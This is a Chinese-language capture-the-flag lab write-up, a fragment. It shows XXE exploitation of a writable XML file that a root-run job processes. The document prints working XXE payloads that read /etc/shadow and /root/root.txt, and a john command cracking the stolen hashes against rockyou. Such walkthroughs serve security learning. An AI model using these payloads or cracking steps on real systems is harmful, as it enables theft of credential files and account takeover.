-o 输出位置已经写死。 xsl 文件在 root 里,没权限。 只有需要处理的 /home/mensajes.xml 文件,我看了下是写入权限。 1 2 3 4 manel@yincana:/home$ ls -al /home/mensajes.xml -rw-rw-r-- 1 root backupchat 5241 jun 2 07:36 /home/mensajes.xml manel@yincana:/home$ id uid=1000(manel) gid=1000(manel) grupos=1000(manel),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users ),106(netdev),1051(backupchat)
如果只能在 xml 上做文章,那大概率是用 XXE 来获取一些信息。 因为是 root,我们先来做个测试:

1 2 3 4 5 6 7 <?xml version="1.0" ?> <!DOCTYPE message [ <!ENTITY file SYSTEM "file:///etc/shadow" > ]> <chat > <message user ="hi" color ="red" > &file; </message > </chat >
shadow 有了,先跑一波 john:
1 john shadow --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt
跑出来了 margarita的密码是flores,可惜我们已经知道了。
剩下跑了很久,放弃了。不过 root.txt 可以读出来:
1
2
3
4
5
6
7
<?xml version="1.0" ?> <!DOCTYPE message [ <!ENTITY file SYSTEM "file:///root/root.txt" > ]> <chat > <message user ="hi" color ="red" > &file; </message > </chat >
翻了大佬的 WP,也就到这。我暂时也搞不定 root。交给其他大佬了。休息了。
 ,是不是清晰多了。